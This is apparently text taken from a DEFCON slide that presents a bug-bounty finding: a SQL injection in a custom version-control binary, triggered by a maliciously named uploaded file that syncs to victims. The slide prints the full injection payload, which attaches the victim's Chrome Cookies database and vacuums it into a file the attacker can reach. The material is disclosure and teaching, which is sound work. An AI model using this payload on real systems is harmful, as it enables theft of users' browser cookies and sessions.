 Bug #9 - Hard - Version Control Binary SQL Injection
TL;DR Version
Target: Public Program's Custom Version Control Binary for Development Software
Goal 2: Trace Remote User Input -> Find vulnz? ✅
2. Malicious file stored in DB
Version Control Web App
1. Upload file with
malicious name
5. 'b.db' synced back up
3. Malicious file synced via
vulnerable binary
6. Attacker access 'b.db'
-> Steal cookies
Attacker Machine
Victim Machine
4. SQLi triggered during sync,
adds victim's cookies to 'b.db'
'; ATTACH DATABASE replace('..#..#..#AppData#Local#Google#Chrome#User
Data#Default#Network#Cookies','#',X'2F') as c;vacuum c into 'b.db';--
LAS
Vegas
DEFCON